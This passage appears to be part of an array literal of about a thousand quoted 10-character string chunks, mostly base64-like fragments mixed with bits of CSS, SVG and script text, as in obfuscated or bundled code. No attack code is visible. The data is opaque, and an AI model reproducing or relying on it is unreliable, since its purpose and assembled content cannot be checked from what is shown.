"tDyxh6uveZ", "l/j4t0ipkj", "cIW4J+5FiH", "+aBPBOYSGP", "81Qv+3fBOZ", "cU/cSxH3Zm", "fAghhF5ZvO", "P3nRT3Btbn", "sTc5cC105r", "4V7ErgtyTZ", "+XdQvlBaC9", "2Enu1nWGew", "Q6pjk2i3Wa", "ab7SbSCTOm", "0pviXm2v88", "U9wDAIB5HE", "+hNAzsUGgl", "qTsehbG7im", "7kXlDE3bZ8", "Rf5iHtJiHu", "88CHEwAAAN", "TD7mRIHMfM", "Rj7gXhLjn8", "WdLHMG8gkt", "iNC5hj8amT", "AD7yIfcW+a", "wM26HvnEvc", "hkykMW3WTf", "nmPaqsi1Nl", "NAACwgR/93", "99/BYlYQuZ", "WFuuylqnQ7", "J3LM5o0NSE", "XlSYe5h7Fm", "n7o1tinwAA", "+tdE2cKtOy", "syhHnM1PCW", "+fo5ImBOmU", "+4CeLeFidx", "ObUJYyp9kC", "kMZknvQFfD", "HudA4Mu7AY", "oqGNGdsqBu", "ci4y0OuMQ9", "fu9dxqD5vi", "7C3K8o8h3e", "33hiYudgd/", "JGcWRtXyPM", "GbiBcWQuhl", "NPiF2SmuBM", "Oz7crxYybW", "textConten", "T+QAA2CIPq", "JTMenml5mZ", "9/nx7bxH1u", "/Wsi0ueUyc", "3juyTd4rq6", "ByDARQMAcB", "ssDza4Lpjl", "qU8OxPumCX", "ciERhJz0va", "6/lO9b7EOp", "Mw0fKpb6IS", "VLdpzMRvtd", "3ZvLoHJ08M", "O3NqSTDtF8", "9ZMvzN5dI5", "4nHbt4WUMT", "Im5V2di7u1", "XZsYnw9xzM", "fJGM01ubF+", "a++2U/cS22", "e69Vu652oc", "nHeIeAAA8H", "fMRuIewCK4", "4Ujcq2+OE/", "F9o9nFI1nL", "Y6j7LvQtDM", "VMJD5/8Bd/", "zQvdZxNJ1O", "gdlPvgGeCi", "zIXLiYWRE8", "e9l7nHvZe5", "Ud0704gen4", "QB8kf8bfAB", "EUIfhLmHuW", "parse", "aLFONsZPrv", "I63OOMQ9N8", "3xL0scS9N3", "2ACZ1NtU4p", "clk6tJoKED", "1yY98apMrV", "10skxOhjQz", "RK1DvkfpwR", "kI5je5Vaq5", "zdrnsb2p3F", 'xlink="htt', "m+Jey5XRzX", "wxUKeMxzPX", "p2FT7LuFdm", "FeW+cKlOrR", "jkTSJk7n5d", "tHPCmbLb+9", "cU2aWneHVi", "uYe2KH9UzM", "P5yTuWZyjw", "7wFM/XfZSK", "y729hU9/9n", "9+8fznOsfl", "RKNNkxe6jP", "EAtrsTD3Xi", "GqPHl93sE0", "PckJ3FPd4Y", "LbRX3z/3pb", "hBzEAAGjQ/", "G7ry7D2RQz", "hJAiNhBkFe", "Z7intRnujZ", "+KewAAsC0H", "Q//uf/7FQq", "upTfFvfrmU", "11XlhtU9w7", "3E7tpfvJxD", "HL7eeVz+YN", "9yLEvcAALg", "E7insU6zUn", "nM/o5+/TY5", "sz74lSZ+nn", "Ah8HfmIexY", "9pqlXqdLG+", "VIsU4G5kS9", "GPHfdBzg2D", "RJWpsXgzH5", "eWfx/8KFPJ", "63CM7Gv/1i", "T3Nvdprgn7", "UJ/vpTOh8U", "tmNpwMxoXM", "01hkhjqUmP", "mtEsn03c8v", "2OQzYdmbGz", "Cozd1k2xtn", "kGlzy2NyMq", "34;\n    --", "/JV5GsQuIJ", "52nNYnDHeO", "6Iw90rM+GS", "TezToDloYc", "Y4cW+hk7in", "uedAYe6lmf", "Bp7HIDHUoM", "aGVyPu+ZzE", "sW9+mZ9b96", "pe54XVNsU9", "Md80cM97Sh", "NVv/LXf3MO", "8o8h3xnvOJ", "xifD3HMzMf", "0+DNBQAAhl", "Nv++JwAAEO", "BP/P4Z7iwq", "+XnEM+/Sj/", "L3uGex1tBn", "7X8EHAADsy", "BDHpUcOkYl", "mmQydenpZl", "Y1jHdixOY0", "APiw/Fvku7", "tGRJCT2Yhr", "hxUAAOK+eO", "QtJczcUfoP", "WZ8ckw99xM", "whH3zqsqZ9", "14aZwqM/Z6", "o/O0ckTA3X", "CMlyoAANgQ", "nWKeWtmfwW", "44ygMxMNbc", "FX2rdOKaSu", "OYx25KE50v", "O5CVmfL6bI", "/h3mv5jvU+", "ADALyVzygC", "3huSff4Lm6", "UDDX6mSZXC", "ihieLlhBC6", "B3IRJURN1s", "3cmsXfHvl7", "UN4DomWJEj", "JeZlncW3dT", "7prZXSnUmQ", "Tc08Mosj80", "TD2F+8adoa", "CwXT5IAxyA", "MKYm5asZOt", "IQ+gTD3MPf", "7Y4cW+hk7i", "1279dLJM+7", "T3bxFkxteB", "NyIWuQT9x6", "ALA54p64Fy", "p: 25% !im", "CZ0paSDuAj", "5cZwO8z4n7", "mJh8CKGo+C", "UwwkYKWmZn", "J5+tTAtA4z", "U+OECpj5Zp", "w/k6WSZ+ne", "L3uzfbDxL3", "CqQ03o3EBc", "Loha5tSymU", "a+/rolT5cn", "lXZyYaWpiY", "M4jFmfaCua", "sNQTK37jPc", "8XyDuhV4h7", "bHVaZviXsu", "dLEdk7inu4", "+Ft7mHsWYe", "2hT3EsMZzZ", "7gFAO3hTAg", "uvvRcwV8Sp", "j2raKRr4vl", "/BNil6QmON", "ee+CRbHELP", "fuLf2prhX3", "PPoEsd0kQt", "8cJu4BAABB", "h7pWY8ckw9", "+vO8VBU53E", "GL8RMq0kmU", "MzD3MPbHDe", "L70p7tU3Oy", "fTm/mE8QbP", "pm1x3Fveim", "+2pA2Fvm/L", "3AMAYEccTA", "glMpDFtW0U", "GH+prgX3RT", "Dqz//3f4EP", "45Ph3ybzIX", "nxH3PPfBIt", "mYe1Ym5t4+", "bwsoYJ5Dvj", "KMy9EjM+Ge", "PBHMDxMTOp", "L5XJ3HPYyb", "m3FuIfAAAA", "8o+EjPZodA", "Rb31t28vbj", "Njv/dNeObu", "u3bznBPat8", "DyrcU7JVIS", "jPHOmVr9rC", "Yh7AADwLPi", "VVM9+neQvP", "eduvvr0oON", "Ok2LfFPMwl", "plinl6GWYS", "zL00Mz4Z5p", "vm+Jew6a4t", "AfGjeRz7iX", "+eXFA3Ju+K", "PrUl/fXbGp", "49/LLPW2Ke", "s3vvpLIh8A", "pMv13IIEY/", "XudW+2Hybu", "qY5fy1kzJ2", "P2qirmMT7V", "vZx4SumMSk", "TMT+BZDyOe", "8hH3fE7iXn", "qzNjrQbqlj", "j4N4ejllSc", "NCPuEfd8EP", "wWZspASHbb", "y918o9V/sw", "sDHcb5R0OU", "8vMfPwIh+Y", "JGLTMz3Ves", "gmudwjOtJp", "5l6JGZ8Mc8", "lO4l5kpNUZ", "KdQub9LZS+", "qKcQ5haj7O", "rJ1TJNjMhM", "rZDPjG3sJM", "1NmLrHrtB3", "rGO6FycwHZ", "G32fwTYpek", "ONnIhEYSc9", "edgghhLmHu", "3LE+cyU8NZ", "9nKVnwYsCl", "BcTPcg5i2j", "/4W9tN5j7A", "Mx5eX0+4dw", "lOtk29kmKe", "ol74l6EuCf", "8uBdbFvfW3", "41SZWi1SjL", "Yac7Rr0R9y", "UPEwAAAHj7", "7wlLsx741S", "21C72.1499", "fill: #b0e", "TMw9KxNzbx", "Wr5jvQ+hzm", "7eK3fvES21", "D5eco8Oys+", "+ZWXaGVyPu", "bD9M3Etv5u", "8h3w9h/SA7", "w72PGfCNqc", "tRg43VqaO6", "JCYVmxKNOU", "DfZdcAk4yW", "LniNfHOimf", "R94h7Poh7Z", "3HMnXpZO/Y", "3IsS9KZtv/", "U3Qdzb4iTu", "KTuKfMLDvD", "1Ds0AAMBNa", "k6VWX9tJ+I", "b9Leyn8x5h", "d8yhfkEm7+", "0mVZDVMv+R", "F0nqTGTq65", "ABP5nv8rwc", "4k1NmyIfAL", "5vnDrPbRfg", "ZnTmIe2Yjc", "dvap9U9wLE", "wuXEwsgJZu", "m+JekLgHAF", "mJYBRmb9ur", "XRjfbiXtp4", "xep2br70XM", "usZ2LuWZmY", "dwDAJjEIQs", "cp01/uFfju", "0WKcTYy/Xe", "MuWnJSrYuZ", "3wPifue+6B", "f2MTH39Kkn", "PjNDJMu9vY", "iv2vZjj8kN", "WBVjjifmbJ", "ZNca+wKe7l", "5th8gu++KW", "8AAAAx+NFD", "Qs7k8kzL3X", "/mEg7goJjz", "aeRZh7mHsO", "L0aL9nQxsT", "/3JnZXpKWf", "89zFLnxUzJ", "oXMAci0+dd", "fzoTOJ1U+1", "NPW97MeEsk", "PAACALfPSC", "ubePibmnT/", "Pfj/Uc/c0W", "aMmSEnowzx", "Zh8CL2m+Cc", "k3nU5/spzO", "Hvi3uiUuFf", "gg+uCWZ7lD", "yMU2XWsOWH", "50xRnrQoTZ", "8Nq8Q+61Jm", "9/HjMAzgYk", "zmJewknca+", "znTn4+lXC9", "nsM92cVbML", "vQggNFeYe5", "emtTuKezRk", "UdRM/C73Pj", "1++Md/Qv0U", "rLeJx53K2A", "cCE2lM21bR", "6AA345AWA5", "NcS+62fPj/", "o2FcXMBctG", "bcqzjrPr8z", "e+vAPeCv5g", "ADXj3X/ER9", " 2\n    );\n", "x7C5EPAADY", "q2hq9fZ947", "DUtZ22yWQp", "0Mky729hU9", "eFMTPP4R45", "iJfLcfiOJX", "iwKX2XmcHy", "RDB9XPuxBr", "tjJmyHdPUm", "Ms5Hpv/sNy", "bJcpl9KE9+", "4ZzYS9wA2w", "u98pa4MO+N", "LXhYTQuYI7", "+Ks+/zO0N2", "EvR9wLL4p7", "xO4l5pYjsn", "mXwtxbxsTc", "OddYh7AAAA", "XZ2Lu7WNON", "TgAAjsBnrQ", "vnEveykuAc", "T36pvjxD0A", "IIXYs/XYIQ", "4k7u1zEvfq", "yjTvwaNMst", "U2YXIypJlx", "NvHxNzTp57", "3/P3h7gZTu", "WOYl7zj3ud", "uvGhBqUpJm", "87/7B/cOA6", "ijuRTfFvcy", "w7IFTGv7S8", "r8+mOFUm5p", "iTueczEvbV", "Zx3QvTmBCw", "c6Aw99LM+G", "OL07X8EHAA", "U3xb36ZseF", "559uAddSa0", "W0r83j61cK", "EpcDlFJci5", "G+B9Ttz33A", "ePvUkJuaeG", "9dkUp8rE3L", "IFMaRmPM4+", "rmU0Q+AABu", "/TdYAZ4DJl", "LeeBynU9Ie", "E7OaZHZOZh", "uSLPEw+hPr", "96Kb4l5mWd", "PuReUMTdtn", "mXp2JubePi", "7wwmWl4qlv", "o2Je8lFcQ8", "p9amHuYexZ", "TJDg1I76WS", "N97lbfedOy", "G7xh/uYTt4", "+sUkYAWzC/", "k8FMW7Es0F", "AmwQAwCfjp", "ecfIRTO+jn", "9Yle20E01Y", "3ziXm5T3Mt", "AAA75oEeAO", "SjmPqHrtC3", "E3Ovzkw0tD", "qlyCfuiXtR", "6U9yrEfkAA", "z3GOYjgcg7", "01jD/5J//c", "vHu/PgAAc4", "z4n7nnvgkW", "zfM33xw+/v", "E3KszMff2M", "6zhlglgRuh", "WfBd3m3sDH", "NRJ0s04d13", "MCzYAwERf/", "li7kBWZsrr", "gOz0Pifue+", "+AM5AABn4L", "rJ3FPd94d2", "XeKYLnKhTp", "Gvtle8OH1z", "f54ZJzdFh2", "+OMoDMTDW3", "BdN1Dfqbf4", "k7tmc0SGpC", "MlU56Gft3h", "Hp5peZma6r", "sCn03mAEeQ", "W2N3r5PPHb", "GAJsh7ol7E", "4LqZaXUOV9", "+OEU+AACAc", "Wzqu7/zBhT", "67Xteb2CSY", "NHEPAADW5Q", "Cb87n+C77L", "8Cto54UzZ7", "I2M0zOyYzD", "qQnONO+WyA", "fnzYJzyHfG", "7tWZiYYWJu", "erSn80Crpi", "iXtWJ3HPYy", "IDD+finP3n", "HrbVmf7CnH", "uvIR9zz+XQ", "KcWvXSZnI4", "oW4txD5AAA", "gmw/O2NjYz", "tkmH8H0Pvq", "SyRr40CNDZ", "ze0ZEkJPZi", "cVmok6W6cO", "lHeRj7gXhL", "fDdT2yfuG7", "t-size: 30", "pviXsOmuLe", "vbLz7tAuJ3", "IDj8IIHAAB", "2JuYe5J3ZY", "jN5lNzwf/g", "Ht3X9q7/6E", "tsNd320m/z", "8ucUxtn7hv", "tCmTPck23e", "nclku0y/lW", "aYl7C5EPAA", "HM/DYvcU+q", "aV6NBpXhrH", "rowTx7vEfs", "Tw6RydPDNQ", "oRtzTnXWf1", "OcQ8A5sEbA", "aRVo/7BObe", "on {\n    b", "E5sE0zsdyY", "bbUp7tU3u+", "LU1evs+8dj", "k5Oiw7C77L", "uPfCp77q34", "lfpwRdGaio", "fFjnbb/69q", "93J1skyYrN", "M3WNX6DvUv", "ACwC/d+mwA", "nvtR9l0Imj", "L3lJllZ3g1", "puMAM8hsy6", "r7cU0V2wR7", "VXyzb1LcSx", "KJe1M3xb3c", "eabP9IHEvv", "WTyfLtG87w", "uRDwAAYA7/", "KZuBRAp66D", "RKshqmX/Iz", "XW9ik2B6py", "6eaXmZmuq9", "TMw9UfVKWS", "bchfmNjbVO", "zvBpxz+ck7", "I184p64FyX", "vcipxLwlxz", "burXUS93Rn", "R5h7mnorC3", "hPnX//JP2k", "JOPYHqXW6m", "3ac1Lvhedm", "Nca++2Xmhu", "4l5uU9xruT", "u4BAABB3gw", "tlB+E9nIm7", "9u8+aPjb2p", "mXoKJuedjl", "7UScA5jeR7", "NsW93Ka413", "NuzUeATug7", "TrNSdyLjLQ", "8xL241Owk7", "RYh74l5iSt", "4f9764+cpP", "j+uVuPPTFn", "nFuMs389dc", "RNUrZYFg88", "v5AABm88AF", "ub6tjdV5fh", "zwoQcAAACP", "dlp3EPWVm2", "4FMbuKpZ1T", "5EPAADYOy8", "OJaa//pok5", "hzHOZqZ+Lh", "8nAAAPiXvi", "JkhJ6MA1t9", "hdJ6kxk6uu", "a4t7tNcU/c", "zwNBaZoQ4l", "GmqZvLa8oH", "Ma0XRVUhdq", "MCJ0sU5NKH", "JO7pztFh2U", "1a8LvX5d0J", "5v67u+8AQV", "DFPDtjrTX5", "1w72MGfGM7", "1lZtkZXo24", "y4tyfEzXBK", "cp4PHPt1k8", "OKz0KdZqYs", "sLDTHaPeiH", "dm8ugcnTwx", "4XdnkU6IOd", "01TL/kZ8Z+", "H+49+5oo4V", "/RpriXGH75", "tbnbYp7rVc", "vstj47mnGs", "dlekpZ6+P8", "Tm7Ww21fkJ", "MByDs+3K8W", "VNtsPEvdye", "Cwtx7rdxzt", "SJgTplPJ65", "J+5FiHviXm", "/t//GfMFHC", "TjRlWI1Oiu", "mcfdCpjusy", "Jtnxi/NA3M", "Xa0TTiVfOM", "Ge843vqhP4", "U92p7iwPi3", "rZ9Olmnfdo", "eF1TbFPXGv", "\n      jus", "C3BP3RucOH", "TDPvUWVdnC", "yk5b8yi9qS", "m3RKZYFWOO", "6YWO43yjpc", "EeX8L++m8R", "PfbKfzoTOJ", "HwCALsg7ol", "l6aGZ8Mc8/", "VKeXYmdtlv", "TJ9WPdNK2P", "WwCAABnIp+", "gn7r3w2e/7", "9b35m2Ke/X", "Ni7mHuiR3W", "m7cFFDHXJg", "mKs1aFCTMx", "DWWFap2Clp", "HbveuQT98S", "AAAPgmnkY+", "6EyYcQQmin", "XI9JFKnriO", "JRU5ErkJgg", "/juQQIz/cq", "OZ+xfN997+", "ntZyhnsfM+", "fGIp+4J+7N", "+J+/Cndebm", "uNzJCn1xJ2", "ujfbD1tvU9", "4U5l6aGZ8M", "NgmmdzqSCc", "1tg+Dfm2Fz", "TTRzEvZ0Z3", "NPaDPe+is0", "cYh7boh7AA", "yMfdsk49ge", "3ffcpXiQGt", "GLurWNYx3Y", "j2cUjWcvSW", "wGH78x38cv", "1MP0iY53CP", "j2fzyuBYE6", "DUtkluAE2Y", "Y3L9M1JnIl", "upTXFP3Cs+", "gKJrP8Un7g", "nah/GOJuZ+", "75G4svyCE0", "IAIce82P06", "5O4V5rYzkn", "qVnwZYKsdw", "VrnbYAImLZ", "gs5MNLQxY1", "7UisQ9q5O4", "8MYNAACwgR", "QXOaFMn9wk", "3wAAFUepAB", "l7pYk9nMQ9", "EzifVbKph+", "jfP7JjMNHy", "dHmnZU4BhU", "tJO6VJrZzE", "HfGAlYe8BC", "h80mVZDVMv", "xnuMUzHA5B", "T3Mssi3vrb", "dGMykgaJP3", "tNWmuFff7L", "wIAQAAgMzX", "3HMYzelic6", "FiHurncQ93", "ZrFtor75/5", "Rt8h6nrXk8", "r5xL3E3uKI", "6ElS0rowSQ", "4kpca97s/0", "MLG9n6jmyl", "2czUz4WDcz", "MPccKMy9ND", "1vHNDkmM6H", "nnvtR9l0Im", "e2UjcA4D28", "mbZt24ZE+9", "mgMmAADcqf", "i4lGfFzt1D", "7tslHML3Lr", "IwlZ2jS4mg", "/Jc7K9NTym", "rM+X12RSny", "MK/Rb6vP1d", "jpX/Jtv7/p", "Pr3HztvYC5", "ding-botto", "XaFvhvMAI8", "JnQSGJOWj4", "q+Y70Poc5k", "3OC6ttinvi", "ntX/L5Muor", "Fxt7r0Jkw8", "w8t2+Kn6ii", "GqzNTaPGnG", "uZl0fCbpZJ", "69kBFuktZm", "MfN6xDozqo", "mWJUjzmemh", "yaJuQNZmSm", "5C6b2aNAdt", "MAK19FPvFr", "bupTfFvfpm", "AADs3LeRr/", "/Mc/lq1bwt", "+IHUoprsVP", "TuWZ3EPY+Z", "ovaktcxL3n", "1HiHgAAtHN", "+QT97KT4h4", "kv4wgAAIAB", "NdE4Bktezj", "jx46WYd7rc", "xD2LdZqTuB", "XYbfxKeQuf", "DrAmyYAAHx", "WuJcm7gEAw", "RkU9wAACHM", "h/eYlPcE/e", "1wz1XcoWxR", "BK6bmVbncL", "8Rxb7nhvX8", "BZyYa2pixr", "1kkSxMJ2N1", "N4U9emyAcA", "50sc7ka6+Y", "u5O4pzvvDu", "lmmrWCWfeu", "PoQ6k5l8Xt", "hQaiedTJOB", "BuCfuRYh7q", "UQ601ar1Ot", "tv/xmRDwAA", "3/602iOE/d", "7GGWyaAGaG", "2GmDIRkt63", "2GVP72AEdt", "WLu1ZmYe05", "vi+XbdNR9W", "27lLdmSs5m", "37IWI3z+yY", "AfHqGkW9TN", "U1/ohDJ9cp", "9zyHfGx/Hp", "JMGQjJbluZ", "GWmvD6b4lS", "flsk2DUj/Z", "FuZdmxifD3", "YGNlAO+Lx8", "6C5.83008 ", "f55Dv6eOrn", "3J8OS5gHns", "m3mvlnqt9G", "kWt9DDGXjs", "k75jnkO+NV", "tJ3NOd4UnE", "z5xL0Xd4lv", "zaKaHIX5rZ", "e9X2cAANgf", "tJ3CtNHEDc", "CkCUe+21Hi", "MPcw9izD3M", "8NE6VGXs9S", "KYkNuFtJp/", "bzS4eyVqW3", "gXxlX", "GKJYxnzHO7", "sXLd54g7i1", "57p24fWzNm", "AARHnRBAAA", "cxD3zEbiHk", "tton__arro", "57Le/ef4Rr", "vlxmaFBqJ5", "qdJqW+5lnj", "SYe24m5l6d", "fILvskdrz0", "w+5kSBzHzC", "+Wa49/WGey", "ihR2JjQCFh", "MYi7VdDPqx", "buAUCeF1cA", "n+iiU99K38", "MlNen01xqk", "poZnwxzz83", "IrEPauTuOc", "hP3AACAAG8", "W71jvQ6gzm", "Tu5fbu4nHv", "L1ZTuKe7gx", "XYNCr+wnjn", "RkdkppA3Eu", "m+2HiXvpTX", "UbGZqJNl+r", "3fNfzpFPgA", "Je5dTiXtJi", "5oRuJcw9oz", "9oxqFTR3sr", "fRgGtruLXS", "yQKS3jceZx", "mJO5NCFybn", "SCcWmWiffy", "xL3SZvth4l", "ewWIe6udxD", "5JvhXu/hHs", "BIWXMAAC4j", "XafMC5H8Q9", "MrDva/HOeR", "r/6vtGs4tH", "7hntJmwDfW", "         <", "3i2RCVbliP", "7gn7kWIe+J", "bJRzC9y61U", "MZOZhny3ZN", "AABcJO4d6+", "/64lSZ/juQ", "gHMCJ0sU5N", "JewuRDwAAj", "g3PPXmbyF2", "/A3Y2qylx3", "8h3uKEcv84", "mnPYfFGeOd", "Z/BBBgAAAF", "3yAcAwB74J", "gH1wMAcAAG", "sttpK", "Hv61JOY08y", "wAA3DNviAA", "+4l51yEonc", "GmKs1aFCTM", "54JrgolDnD", "ig0eoU8qzD", "M0knyzyHe7", "udW+2H3b8u", "IYReWfx/8K", "1cao8eX3ew", "L1PM08swk+", "p+r3Hmap82", "Egqmc6sn3G", "+495C5AMAm", "Ka7FTzom8j", "wIoWliU0Lj", "UsubnfnqSD", "KxqdbJNzLM", "n3FxEywTc4", "CmJuWrGTrU", "vdCQTik21T", "jkycG6pTxe", "xtn7hv7IaW", "zv+I1fPelV", "TD2F2+atka", "LlcxtNv+E2", "l7zj3udUrX", "vreIId8M+B", "X//JP2kfb7", "RvDfTe6y1n", "dY+Oifhbn3", "5plnKQEh2m", "+Hg3I/3H/3", "+utfPf8YWd", "aCXDUyvZkL", "eAAB8VPiAA", "DOvBXNPnUT", "V3kQp0sc9H", "mrJl+Z/LoH", "W9e6//331A", "TueczEvbVO", "ALbNB2qAgx", "AA7sD1yCfu", "8W98S9FHEP", "X4icdE3kcz", "CCuVYny+R6", "3g14p7dSdy", "Upr4vl0ycL", "eb2CSY3ulI", "Yud7JCX9xJ", "OY45bJ5cRP", "HtkaN08ky7", "EzCuAaV3ic", "/nezn9biXs", "/9NUnMHcjK", "sA4CGcRj7i", "JN5BP3BtbE", "e7rT5/M5iX", "rC3Csx45Nh", "Bh67t9hndd", "INs+MX5oH5", "s524F14U9w", "sVnYGNlAO+", "e54XVNsW9Y", "QkGSztx4HK", "fOqkEzYey4", "mMjjaOYhYj", "U67YmoHRnA", "rSzMyEt0OD", "zvvUU4xzC1", "0+2AAAAKAN", "I2HyIYQmiQ", "aP/V6naLjd", "lI3AOADwNv", "iDbJ/AJ1zI", "h7ZiNxDyAJ", "vc1i3+YYPN", "o5iJFcxC38", "X0fH3/UMyN", "ruGUCmBE6W", "zkU/cS22Ke", "9u7E/cGNzs", "LE4wAMAAAS", "umnf4XJhxB", "uCfurbsp7t", "bE2Kszy1po", "qm8PEPQAAY", "PYerr3maxb", "3BP3ElPiXv", "HTsbIv4UDO", "TEPCn7SMxk", "iDPcG/tk82", "bzEvbLz7tA", "FxlpdcYh7p", "dvsibL2jL1", "uXyfWlSN9t", "S8y0uqMQ9x", "kz2aSTor5h", "T99bdFPfqm", "585BP3em61", "uuUnjqxr9V", "DczzfR4E81", "Opvq2KW8NV", "Gbq58LBuR/", "GHMPdeK/dc", "how3/Uv90R", "m+p3Jo3N08", "VKeXYmdtk6", "azIxRrzmLL", "57GIjPUocT", "kBTQS", "ZIe4BwD1cz", "k7unO0WHZS", "gEAAFvnpQU", "fkZEgz41Cm", "9rd8picDGl", "7unO0WHZSd", "vgu5naPnHf", "' _ dev sa", "M+oySKEEJL", "YFZbV7JTK1", "0/sO9XJ0sE", "NHCY40yqQe", "teTwjmhH3i", "LPO05LM4Y7", "qbXpjjPIw+", "ADHxoAAAAf", "lgWxFzPx/l", "AgEuRT9yrb", "EjeHeoKTLW", "      <pat", "/xku50mfpU", "4l73Zvth4l", "OcM92eZ6pu", "ePcGju9cpb", "UZ2yrun/vT", "3txpXClMWm", "T5mBJ4JTKQ", "9hJO418ZJ3", "Pa+zQncNrs", "uJezTrNSdy", "7ZN/mrF/ZL", "JVDvnPAtxn", "xlebDBdcHU", "CO0F9OcEUo", "F8f75W794i", "BheBf5iHvL", "C5EPAICz8O", "Pc01rscO9j", "U6Je6XN9oP", "AmsvIR9yTn", "j38fFHPTNC", "GuTh/ouuQS", "yHNjEOZ+v5", "AyUAANyJT3", "XsuV0c124l", "cp8gEALe79", "jUd3/nDSiY", "tjiJe+WJrZ", "lcW/dTXGvv", "+xhlsmgBmh", "820ncK01s5", "ontainer *", "37E7iXs06z", "33fhGOuflX", "3bGe5p7f2H", "bMFulXQi2n", "qfxKWkR9WF", "LMPcw9Bwpz", "ybW65TFwKo", "rz8SMcmnu9", "D2vul9M/M1", "2sU9Apxr++", "z+dLNO+7Qz", "IAAHGXI5+4", "M8jn7h3bU/", "SVqbjXGqzB", "PcJK3NxjhV", "8AZxT9yLEP", "WRtXyPM9TV", "+sTYFZbV7J", "ouqVskCweW", "T9+qb/cS9b", "zHvjVJlaLV", "3P/fsn+d/6", "l3ZiOTzW9z", "DPcYpuMByD", "vRcwV8SpMu", "3rEzMvX1Mz", "FaEGYe69Vu", "v02ObuM8m0", "w70n2fxRx8", "prhX3+y6o7", "WTR+fo5ImB", "nMg7rUUpi3", "V69R1Yy5Lh", "mbsF83bAJo", "g4/IH0z6bO", "2Rm/fJx67e", "Yh7e0LcDKd", "q4VpGWBk1q", "orNRJ0s04d", "HmDPcEFsiU", "dCDcg73hKO", "MNfqZJlcL5", "XZmbgj9J/7", "uVt8SFeW+c", "65juxQlMZ2", "AAwAhvKAAA", "5oyZISejAN", "XsiU1+fEsT", "0GfUd/9UR+", "bXA12lljP9", "jzaNIttFff", "EPd2ZWpG4Z", "FnEnwxAsjD", "81oXMAci0+", "w5xM5yDM5a", "DJropJhvcr", "dpuXbhf5AO", "HnM9MCW/N5", "cmtifTG91i", "mPlmnKFvTJ", "vvG80CuURe", "28.55 0.45", "Hk+/WpiWAU", "jA1Uvv7/qn", "7G3Ivva4v1", "AYMuvGhBqU", "7kWIe+Jegc", "6G9V21/bn8", "S5xDwAAYDp", "MDR3PsdBQD", "x2Ugny4RiU", "h7FmHuYe6p", "ozszYx+RBC", "AEAxD1xL0X", "bhl1/K3rol", "44v9eEyYcQ", "MY5iFkPZUj", "7/JuYWOIm+", "uHf14uU7xb", "67yw2qa4J+", "4FyHuiXuJK", "I6T6bap2St", "xD272FTnbR", "IygLN", "lenMB0fKrp", "s2My0/Cpbq", "sudlekpZc3", "Oz7+Pijnhm", "0Yy4R9zzQd", "7o5Rb85n9P", "sVPXQyRpev", "Szxq4TRGZu", "xrKMHvJhnb", "QmcQU1Wq7X", "cRAzrwCmdY", "4ap8KMbz3F", "bDxP30pviX", "g1GEPdEiHs", "v1XfHj/THC", "z11/XxKny5", "E884v8y73l", "ZFxqts0ZuK", "39NEnMHsjJ", "YjI9THLmkq", "vth4l56U9y", "wE0/vo55pm", "Ptb2Phwb/0", "IhEYSc9L2o", "PEvdze3d0/", "iFsu01So+J", "Y+O5pxrLps", "oh7wsR2TuK", "3zUncK26Cu", "3ISKszDnHP", "ASL4wAAMBq", "E+M2XN9DuT", "uKTPLzvBqx", "gO73Pifuee", "YKpO1b5Keh", "AADjhQAsAA", "gin: 0;\n  ", "Prglme5Q65", "GxkAAABi/v", "9L2oZiggcM", "f5IQyMbkRO", "NUmTVs+aGd", "lM/b5rirFV", "AwAAeMA/dQ", "NXxKkyHz/C", "N8/smMw0fK", "AWyNfF6fKP", "W66SYM9xTb", "8EM8Bgy68a", "8glqq6o5j1", "cO9bi/yXfD", "UXETqjuO9x", "3PiXmmz/SB", "+PJsuAmFye", "olTZVrWpjt", "jJu6tdRL3d", "FOnctluUy/", "RWDcn86LGE", "DNmNts/gmx", "vpzxVeXFv/", "RdGaioY0Z2", "vQOeCS4KZc", "Nc/zXwfMwL", "3Nt8U9yrb7", "2+ItnMS9+t", "d7sou3YGrD", "SDRfTyzCT7", "AAAD2Ac+Yh", "AAYCXeKAAA", "3zncA8zFzL", "CMzokNaEYo", "YUfEL8944V", "PO2I+vzj2y", "8p0u77TMKa", "PrCTsfQVhJ", "7ujO1InHP6", "sbci+9ri/W", "8xQhxLTX39", "3A/iHjSEX0", "ddqmuNdyZX", "uura/iHQ2Y", "Owk7ikzy87", "rpZJn2bWe4", "zbslMsGqHH", "vP/qRGzL/g", "7sAH+Cz4Am", "ae/D1+pkmX", "h3Y5iXu6M7", "NzdPLEQJ0y", "wLPBCbSmLa", "I9N/9xuW+3", "AjPNAAcDqx", "96sJwK2Ie+", "DiaBX6rlYk", "UhGKMOp2+O", "+m+JUmZh7t", "nX/btinJtM", "AgILWyCfu1", "9c/ydLJMfV", "pTaSSfTZOB", "2qbfcS98KK", "7sZDX9xJmd", "SZh7mHsWYe", "754meOz97X", "4d78nHKJ91", "AAK3DgAgCA", "+T5/1z0yIv", "3XHqhYxwk7", "Iqb7bKp1Cl", "/rTWwSTO90", "QnSzT9nqgq", "8KANALBR4p", "eS789lcWgQ", "/iq4/wFn3F", "spat/lj/2c", "TGYaPtUtdE", "R+s99YTSTA", "z/g2NjBPg3", "n9GG6z+YTY", "ICbEffEvQh", "3hZBAAAViH", "6XV+sTYFZb", "v+H5yyOfL+", "U5Oiw7iXvK", "mWJe2niHgB", "0%;\n    in", "+iku7w+m+J", "yvfx3THJvF", "Qmnxc29n18", "ol7HjNxb62", "xGpkR1x+mt", "LM+GSYe24m", "mTVs+aEtZW", "REFUE3QKiD", "r2FT3Nvdpr", "GMil+Y98ap", "ITAdeOUAoI", "ZF7/cxIkTR", "i5O4V5o4gL", "Op9USVbD9E", "QQek2xuSP0", "MjNdB3Ee9T", "AzqNLHNNFL", "/8rf5MPIYQ", "DOfgjNO+8M", "gWMTH3bJOP", "JT4l73Zvth", "   <use xl", "yn9bhR+k8F", "6HGHXhpnAo", "7FJsyjf2Y2", "1vmAAA8Ol4", "klM7U23XHq", "KkDAAA04zb", "Y/GJvTRkrG", "th=/;", "GFMK+EnjoZ", "Je4kpca97s", "9/73mJBEvf", "1cvXr5T3Hu", "M9/HjMAzgY", "6hDPrCSsPc", "63oTmwTTOx", "Oj2LfOJe5+", "iUgCdug6+m", "Oo0scU9sn7", "xjZ28zFtJ8", "UGonnUyTgY", '.99Z" fill', "cixD3MnuPN", "Nca++OU7cA", "QA6dR18N1P", "65o4VZ68Pu", "t)) / 2\n  ", "cO6Wjz37k+", "3TvTiBCQ0P", "KXA5RSXIuf", "hrgn7kWIe+", "7iXvxTXFvb", "6L6y2Ke6Je", "ANgfh3QAAI", "f5UY4bVyJS", 